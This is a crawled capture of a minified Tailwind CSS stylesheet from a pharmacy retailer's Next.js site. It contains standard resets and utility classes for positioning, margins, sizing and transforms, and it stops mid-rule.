

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.healthmart.com/_next/static/css/0072569b9bda04f4.css
body_size: 37879
content:
*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246/0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }
/*
! tailwindcss v3.4.12 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}body{background:linear-gradient(to bottom,transparent,rgb(var(--background-end-rgb))) rgb(var(--background-start-rgb))}body,main,p,section{font-family:var(--font-albert),sans-serif;--tw-text-opacity:1;color:rgb(33 33 33/var(--tw-text-opacity))}main,p,section{font-size:1rem;line-height:1.25rem}h1{font-family:var(--font-albert),sans-serif;font-size:1.875rem;font-weight:600;line-height:2.25rem}h2{font-size:1.5rem;line-height:2rem}h2,h3{font-family:var(--font-zilla),serif;font-weight:500}h3{font-size:1.25rem;font-style:italic;line-height:1.75rem}h4{font-size:1rem;line-height:1.5rem;font-weight:500}h4,h5{font-family:var(--font-albert),sans-serif}h5{font-size:.875rem;font-weight:600;line-height:1.25rem}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.invisible{visibility:hidden}.fixed{position:fixed}.absolute{position:absolute}.\!relative{position:relative!important}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-y-0{top:0;bottom:0}.-bottom-0{bottom:0}.-bottom-0\.5{bottom:-.125rem}.-bottom-1{bottom:-.25rem}.-bottom-1\.5{bottom:-.375rem}.-bottom-1\/2{bottom:-50%}.-bottom-1\/3{bottom:-33.333333%}.-bottom-1\/4{bottom:-25%}.-bottom-10{bottom:-2.5rem}.-bottom-11{bottom:-2.75rem}.-bottom-12{bottom:-3rem}.-bottom-14{bottom:-3.5rem}.-bottom-16{bottom:-4rem}.-bottom-2{bottom:-.5rem}.-bottom-2\.5{bottom:-.625rem}.-bottom-2\/3{bottom:-66.666667%}.-bottom-2\/4{bottom:-50%}.-bottom-20{bottom:-5rem}.-bottom-24{bottom:-6rem}.-bottom-28{bottom:-7rem}.-bottom-3{bottom:-.75rem}.-bottom-3\.5{bottom:-.875rem}.-bottom-3\/4{bottom:-75%}.-bottom-32{bottom:-8rem}.-bottom-36{bottom:-9rem}.-bottom-4{bottom:-1rem}.-bottom-40{bottom:-10rem}.-bottom-44{bottom:-11rem}.-bottom-48{bottom:-12rem}.-bottom-5{bottom:-1.25rem}.-bottom-52{bottom:-13rem}.-bottom-56{bottom:-14rem}.-bottom-6{bottom:-1.5rem}.-bottom-60{bottom:-15rem}.-bottom-64{bottom:-16rem}.-bottom-7{bottom:-1.75rem}.-bottom-72{bottom:-18rem}.-bottom-8{bottom:-2rem}.-bottom-80{bottom:-20rem}.-bottom-9{bottom:-2.25rem}.-bottom-90{bottom:-18.75rem}.-bottom-96{bottom:-24rem}.-top-0{top:0}.-top-0\.5{top:-.125rem}.-top-1{top:-.25rem}.-top-1\.5{top:-.375rem}.-top-1\/2{top:-50%}.-top-1\/3{top:-33.333333%}.-top-1\/4{top:-25%}.-top-10{top:-2.5rem}.-top-11{top:-2.75rem}.-top-12{top:-3rem}.-top-14{top:-3.5rem}.-top-16{top:-4rem}.-top-2{top:-.5rem}.-top-2\.5{top:-.625rem}.-top-2\/3{top:-66.666667%}.-top-2\/4{top:-50%}.-top-20{top:-5rem}.-top-24{top:-6rem}.-top-28{top:-7rem}.-top-3{top:-.75rem}.-top-3\.5{top:-.875rem}.-top-3\/4{top:-75%}.-top-32{top:-8rem}.-top-36{top:-9rem}.-top-4{top:-1rem}.-top-40{top:-10rem}.-top-44{top:-11rem}.-top-48{top:-12rem}.-top-5{top:-1.25rem}.-top-52{top:-13rem}.-top-56{top:-14rem}.-top-6{top:-1.5rem}.-top-60{top:-15rem}.-top-64{top:-16rem}.-top-7{top:-1.75rem}.-top-72{top:-18rem}.-top-8{top:-2rem}.-top-80{top:-20rem}.-top-9{top:-2.25rem}.-top-90{top:-18.75rem}.-top-96{top:-24rem}.bottom-0{bottom:0}.bottom-0\.5{bottom:.125rem}.bottom-1{bottom:.25rem}.bottom-1\.5{bottom:.375rem}.bottom-1\/2{bottom:50%}.bottom-1\/3{bottom:33.333333%}.bottom-1\/4{bottom:25%}.bottom-10{bottom:2.5rem}.bottom-11{bottom:2.75rem}.bottom-12{bottom:3rem}.bottom-14{bottom:3.5rem}.bottom-16{bottom:4rem}.bottom-2{bottom:.5rem}.bottom-2\.5{bottom:.625rem}.bottom-2\/3{bottom:66.666667%}.bottom-2\/4{bottom:50%}.bottom-20{bottom:5rem}.bottom-24{bottom:6rem}.bottom-28{bottom:7rem}.bottom-3{bottom:.75rem}.bottom-3\.5{bottom:.875rem}.bottom-3\/4{bottom:75%}.bottom-32{bottom:8rem}.bottom-36{bottom:9rem}.bottom-4{bottom:1rem}.bottom-40{bottom:10rem}.bottom-44{bottom:11rem}.bottom-48{bottom:12rem}.bottom-5{bottom:1.25rem}.bottom-52{bottom:13rem}.bottom-56{bottom:14rem}.bottom-6{bottom:1.5rem}.bottom-60{bottom:15rem}.bottom-64{bottom:16rem}.bottom-7{bottom:1.75rem}.bottom-72{bottom:18rem}.bottom-8{bottom:2rem}.bottom-80{bottom:20rem}.bottom-9{bottom:2.25rem}.bottom-90{bottom:18.75rem}.bottom-96{bottom:24rem}.left-0{left:0}.left-1\/2{left:50%}.right-0{right:0}.right-3{right:.75rem}.start-0{inset-inline-start:0}.top-0{top:0}.top-0\.5{top:.125rem}.top-1{top:.25rem}.top-1\.5{top:.375rem}.top-1\/2{top:50%}.top-1\/3{top:33.333333%}.top-1\/4{top:25%}.top-10{top:2.5rem}.top-11{top:2.75rem}.top-12{top:3rem}.top-14{top:3.5rem}.top-16{top:4rem}.top-2{top:.5rem}.top-2\.5{top:.625rem}.top-2\/3{top:66.666667%}.top-2\/4{top:50%}.top-20{top:5rem}.top-24{top:6rem}.top-28{top:7rem}.top-3{top:.75rem}.top-3\.5{top:.875rem}.top-3\/4{top:75%}.top-32{top:8rem}.top-36{top:9rem}.top-4{top:1rem}.top-40{top:10rem}.top-44{top:11rem}.top-48{top:12rem}.top-5{top:1.25rem}.top-52{top:13rem}.top-56{top:14rem}.top-6{top:1.5rem}.top-60{top:15rem}.top-64{top:16rem}.top-7{top:1.75rem}.top-72{top:18rem}.top-8{top:2rem}.top-80{top:20rem}.top-9{top:2.25rem}.top-90{top:18.75rem}.top-96{top:24rem}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.order-2{order:2}.order-first{order:-9999}.order-last{order:9999}.float-right{float:right}.float-left{float:left}.clear-both{clear:both}.-m-0{margin:0}.-m-0\.5{margin:-.125rem}.-m-1{margin:-.25rem}.-m-1\.5{margin:-.375rem}.-m-10{margin:-2.5rem}.-m-11{margin:-2.75rem}.-m-12{margin:-3rem}.-m-14{margin:-3.5rem}.-m-16{margin:-4rem}.-m-2{margin:-.5rem}.-m-2\.5{margin:-.625rem}.-m-20{margin:-5rem}.-m-24{margin:-6rem}.-m-25{margin:-6.25rem}.-m-28{margin:-7rem}.-m-3{margin:-.75rem}.-m-3\.5{margin:-.875rem}.-m-32{margin:-8rem}.-m-36{margin:-9rem}.-m-4{margin:-1rem}.-m-40{margin:-10rem}.-m-44{margin:-11rem}.-m-48{margin:-12rem}.-m-5{margin:-1.25rem}.-m-52{margin:-13rem}.-m-56{margin:-14rem}.-m-6{margin:-1.5rem}.-m-60{margin:-15rem}.-m-64{margin:-16rem}.-m-7{margin:-1.75rem}.-m-72{margin:-18rem}.-m-8{margin:-2rem}.-m-80{margin:-20rem}.-m-9{margin:-2.25rem}.-m-90{margin:-18.75rem}.-m-96{margin:-24rem}.m-0{margin:0}.m-0\.5{margin:.125rem}.m-1{margin:.25rem}.m-1\.5{margin:.375rem}.m-10{margin:2.5rem}.m-11{margin:2.75rem}.m-12{margin:3rem}.m-14{margin:3.5rem}.m-16{margin:4rem}.m-2{margin:.5rem}.m-2\.5{margin:.625rem}.m-20{margin:5rem}.m-24{margin:6rem}.m-25{margin:6.25rem}.m-28{margin:7rem}.m-3{margin:.75rem}.m-3\.5{margin:.875rem}.m-32{margin:8rem}.m-36{margin:9rem}.m-4{margin:1rem}.m-40{margin:10rem}.m-44{margin:11rem}.m-48{margin:12rem}.m-5{margin:1.25rem}.m-52{margin:13rem}.m-56{margin:14rem}.m-6{margin:1.5rem}.m-60{margin:15rem}.m-64{margin:16rem}.m-7{margin:1.75rem}.m-72{margin:18rem}.m-8{margin:2rem}.m-80{margin:20rem}.m-9{margin:2.25rem}.m-90{margin:18.75rem}.m-96{margin:24rem}.mx-16{margin-left:4rem;margin-right:4rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-40{margin-top:10rem;margin-bottom:10rem}.my-auto{margin-top:auto;margin-bottom:auto}.-mb-0{margin-bottom:0}.-mb-0\.5{margin-bottom:-.125rem}.-mb-1{margin-bottom:-.25rem}.-mb-1\.5{margin-bottom:-.375rem}.-mb-10{margin-bottom:-2.5rem}.-mb-11{margin-bottom:-2.75rem}.-mb-12{margin-bottom:-3rem}.-mb-14{margin-bottom:-3.5rem}.-mb-16{margin-bottom:-4rem}.-mb-2{margin-bottom:-.5rem}.-mb-2\.5{margin-bottom:-.625rem}.-mb-20{margin-bottom:-5rem}.-mb-24{margin-bottom:-6rem}.-mb-25{margin-bottom:-6.25rem}.-mb-28{margin-bottom:-7rem}.-mb-3{margin-bottom:-.75rem}.-mb-3\.5{margin-bottom:-.875rem}.-mb-32{margin-bottom:-8rem}.-mb-36{margin-bottom:-9rem}.-mb-4{margin-bottom:-1rem}.-mb-40{margin-bottom:-10rem}.-mb-44{margin-bottom:-11rem}.-mb-48{margin-bottom:-12rem}.-mb-5{margin-bottom:-1.25rem}.-mb-52{margin-bottom:-13rem}.-mb-56{margin-bottom:-14rem}.-mb-6{margin-bottom:-1.5rem}.-mb-60{margin-bottom:-15rem}.-mb-64{margin-bottom:-16rem}.-mb-7{margin-bottom:-1.75rem}.-mb-72{margin-bottom:-18rem}.-mb-8{margin-bottom:-2rem}.-mb-80{margin-bottom:-20rem}.-mb-9{margin-bottom:-2.25rem}.-mb-90{margin-bottom:-18.75rem}.-mb-96{margin-bottom:-24rem}.-ml-0{margin-left:0}.-ml-0\.5{margin-left:-.125rem}.-ml-1{margin-left:-.25rem}.-ml-1\.5{margin-left:-.375rem}.-ml-10{margin-left:-2.5rem}.-ml-11{margin-left:-2.75rem}.-ml-12{margin-left:-3rem}.-ml-14{margin-left:-3.5rem}.-ml-16{margin-left:-4rem}.-ml-2{margin-left:-.5rem}.-ml-2\.5{margin-left:-.625rem}.-ml-20{margin-left:-5rem}.-ml-24{margin-left:-6rem}.-ml-25{margin-left:-6.25rem}.-ml-28{margin-left:-7rem}.-ml-3{margin-left:-.75rem}.-ml-3\.5{margin-left:-.875rem}.-ml-32{margin-left:-8rem}.-ml-36{margin-left:-9rem}.-ml-4{margin-left:-1rem}.-ml-40{margin-left:-10rem}.-ml-44{margin-left:-11rem}.-ml-48{margin-left:-12rem}.-ml-5{margin-left:-1.25rem}.-ml-52{margin-left:-13rem}.-ml-56{margin-left:-14rem}.-ml-6{margin-left:-1.5rem}.-ml-60{margin-left:-15rem}.-ml-64{margin-left:-16rem}.-ml-7{margin-left:-1.75rem}.-ml-72{margin-left:-18rem}.-ml-8{margin-left:-2rem}.-ml-80{margin-left:-20rem}.-ml-9{margin-left:-2.25rem}.-ml-90{margin-left:-18.75rem}.-ml-96{margin-left:-24rem}.-mr-0{margin-right:0}.-mr-0\.5{margin-right:-.125rem}.-mr-1{margin-right:-.25rem}.-mr-1\.5{margin-right:-.375rem}.-mr-10{margin-right:-2.5rem}.-mr-11{margin-right:-2.75rem}.-mr-12{margin-right:-3rem}.-mr-14{margin-right:-3.5rem}.-mr-16{margin-right:-4rem}.-mr-2{margin-right:-.5rem}.-mr-2\.5{margin-right:-.625rem}.-mr-20{margin-right:-5rem}.-mr-24{margin-right:-6rem}.-mr-25{margin-right:-6.25rem}.-mr-28{margin-right:-7rem}.-mr-3{margin-right:-.75rem}.-mr-3\.5{margin-right:-.875rem}.-mr-32{margin-right:-8rem}.-mr-36{margin-right:-9rem}.-mr-4{margin-right:-1rem}.-mr-40{margin-right:-10rem}.-mr-44{margin-right:-11rem}.-mr-48{margin-right:-12rem}.-mr-5{margin-right:-1.25rem}.-mr-52{margin-right:-13rem}.-mr-56{margin-right:-14rem}.-mr-6{margin-right:-1.5rem}.-mr-60{margin-right:-15rem}.-mr-64{margin-right:-16rem}.-mr-7{margin-right:-1.75rem}.-mr-72{margin-right:-18rem}.-mr-8{margin-right:-2rem}.-mr-80{margin-right:-20rem}.-mr-9{margin-right:-2.25rem}.-mr-90{margin-right:-18.75rem}.-mr-96{margin-right:-24rem}.-mt-0{margin-top:0}.-mt-0\.5{margin-top:-.125rem}.-mt-1{margin-top:-.25rem}.-mt-1\.5{margin-top:-.375rem}.-mt-10{margin-top:-2.5rem}.-mt-11{margin-top:-2.75rem}.-mt-12{margin-top:-3rem}.-mt-14{margin-top:-3.5rem}.-mt-16{margin-top:-4rem}.-mt-2{margin-top:-.5rem}.-mt-2\.5{margin-top:-.625rem}.-mt-20{margin-top:-5rem}.-mt-24{margin-top:-6rem}.-mt-25{margin-top:-6.25rem}.-mt-28{margin-top:-7rem}.-mt-3{margin-top:-.75rem}.-mt-3\.5{margin-top:-.875rem}.-mt-32{margin-top:-8rem}.-mt-36{margin-top:-9rem}.-mt-4{margin-top:-1rem}.-mt-40{margin-top:-10rem}.-mt-44{margin-top:-11rem}.-mt-48{margin-top:-12rem}.-mt-5{margin-top:-1.25rem}.-mt-52{margin-top:-13rem}.-mt-56{margin-top:-14rem}.-mt-6{margin-top:-1.5rem}.-mt-60{margin-top:-15rem}.-mt-64{margin-top:-16rem}.-mt-7{margin-top:-1.75rem}.-mt-72{margin-top:-18rem}.-mt-8{margin-top:-2rem}.-mt-80{margin-top:-20rem}.-mt-9{margin-top:-2.25rem}.-mt-90{margin-top:-18.75rem}.-mt-96{margin-top:-24rem}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-10{margin-bottom:2.5rem}.mb-11{margin-bottom:2.75rem}.mb-12{margin-bottom:3rem}.mb-14{margin-bottom:3.5rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-20{margin-bottom:5rem}.mb-24{margin-bottom:6rem}.mb-25{margin-bottom:6.25rem}.mb-28{margin-bottom:7rem}.mb-3{margin-bottom:.75rem}.mb-3\.5{margin-bottom:.875rem}.mb-32{margin-bottom:8rem}.mb-36{margin-bottom:9rem}.mb-4{margin-bottom:1rem}.mb-40{margin-bottom:10rem}.mb-44{margin-bottom:11rem}.mb-48{margin-bottom:12rem}.mb-5{margin-bottom:1.25rem}.mb-52{margin-bottom:13rem}.mb-56{margin-bottom:14rem}.mb-6{margin-bottom:1.5rem}.mb-60{margin-bottom:15rem}.mb-64{margin-bottom:16rem}.mb-7{margin-bottom:1.75rem}.mb-72{margin-bottom:18rem}.mb-8{margin-bottom:2rem}.mb-80{margin-bottom:20rem}.mb-9{margin-bottom:2.25rem}.mb-90{margin-bottom:18.75rem}.mb-96{margin-bottom:24rem}.ml-0{margin-left:0}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-1\.5{margin-left:.375rem}.ml-10{margin-left:2.5rem}.ml-11{margin-left:2.75rem}.ml-12{margin-left:3rem}.ml-14{margin-left:3.5rem}.ml-16{margin-left:4rem}.ml-2{margin-left:.5rem}.ml-2\.5{margin-left:.625rem}.ml-20{margin-left:5rem}.ml-24{margin-left:6rem}.ml-25{margin-left:6.25rem}.ml-28{margin-left:7rem}.ml-3{margin-left:.75rem}.ml-3\.5{margin-left:.875rem}.ml-32{margin-left:8rem}.ml-36{margin-left:9rem}.ml-4{margin-left:1rem}.ml-40{margin-left:10rem}.ml-44{margin-left:11rem}.ml-48{margin-left:12rem}.ml-5{margin-left:1.25rem}.ml-52{margin-left:13rem}.ml-56{margin-left:14rem}.ml-6{margin-left:1.5rem}.ml-60{margin-left:15rem}.ml-64{margin-left:16rem}.ml-7{margin-left:1.75rem}.ml-72{margin-left:18rem}.ml-8{margin-left:2rem}.ml-80{margin-left:20rem}.ml-9{margin-left:2.25rem}.ml-90{margin-left:18.75rem}.ml-96{margin-left:24rem}.ml-auto{margin-left:auto}.ml-px{margin-left:1px}.mr-0{margin-right:0}.mr-0\.5{margin-right:.125rem}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-10{margin-right:2.5rem}.mr-11{margin-right:2.75rem}.mr-12{margin-right:3rem}.mr-14{margin-right:3.5rem}.mr-16{margin-right:4rem}.mr-2{margin-right:.5rem}.mr-2\.5{margin-right:.625rem}.mr-20{margin-right:5rem}.mr-24{margin-right:6rem}.mr-25{margin-right:6.25rem}.mr-28{margin-right:7rem}.mr-3{margin-right:.75rem}.mr-3\.5{margin-right:.875rem}.mr-32{margin-right:8rem}.mr-36{margin-right:9rem}.mr-4{margin-right:1rem}.mr-40{margin-right:10rem}.mr-44{margin-right:11rem}.mr-48{margin-right:12rem}.mr-5{margin-right:1.25rem}.mr-52{margin-right:13rem}.mr-56{margin-right:14rem}.mr-6{margin-right:1.5rem}.mr-60{margin-right:15rem}.mr-64{margin-right:16rem}.mr-7{margin-right:1.75rem}.mr-72{margin-right:18rem}.mr-8{margin-right:2rem}.mr-80{margin-right:20rem}.mr-9{margin-right:2.25rem}.mr-90{margin-right:18.75rem}.mr-96{margin-right:24rem}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-11{margin-top:2.75rem}.mt-12{margin-top:3rem}.mt-14{margin-top:3.5rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-20{margin-top:5rem}.mt-24{margin-top:6rem}.mt-25{margin-top:6.25rem}.mt-28{margin-top:7rem}.mt-3{margin-top:.75rem}.mt-3\.5{margin-top:.875rem}.mt-32{margin-top:8rem}.mt-36{margin-top:9rem}.mt-4{margin-top:1rem}.mt-40{margin-top:10rem}.mt-44{margin-top:11rem}.mt-48{margin-top:12rem}.mt-5{margin-top:1.25rem}.mt-52{margin-top:13rem}.mt-56{margin-top:14rem}.mt-6{margin-top:1.5rem}.mt-60{margin-top:15rem}.mt-64{margin-top:16rem}.mt-7{margin-top:1.75rem}.mt-72{margin-top:18rem}.mt-8{margin-top:2rem}.mt-80{margin-top:20rem}.mt-9{margin-top:2.25rem}.mt-90{margin-top:18.75rem}.mt-96{margin-top:24rem}.mt-auto{margin-top:auto}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{-webkit-line-clamp:3}.line-clamp-3,.line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-4{-webkit-line-clamp:4}.line-clamp-5{-webkit-line-clamp:5}.line-clamp-5,.line-clamp-6{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.line-clamp-6{-webkit-line-clamp:6}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.flow-root{display:flow-root}.grid{display:grid}.hidden{display:none}.aspect-video{aspect-ratio:16/9}.h-1{height:.25rem}.h-1\/2{height:50%}.h-10{height:2.5rem}.h-12{height:3rem}.h-16{height:4rem}.h-20{height:5rem}.h-28{height:7rem}.h-36{height:9rem}.h-5{height:1.25rem}.h-52{height:13rem}.h-6{height:1.5rem}.h-60{height:15rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-calc-nav{height:calc(100vh - 86px)}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-screen{height:100vh}.max-h-12{max-height:3rem}.max-h-full{max-height:100%}.min-h-56{min-height:14rem}.min-h-screen{min-height:100vh}.w-1{width:.25rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-2\/4{width:50%}.w-2\/5{width:40%}.w-24{width:6rem}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-36{width:9rem}.w-4{width:1rem}.w-44{width:11rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-60{width:15rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-770{width:48.125rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-96{width:24rem}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-screen{width:100vw}.min-w-28{min-width:7rem}.min-w-36{min-width:9rem}.max-w-7xl{max-width:80rem}.max-w-96{max-width:24rem}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-screen-2xl{max-width:1536px}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-4{--tw-translate-y:1rem}.rotate-180,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 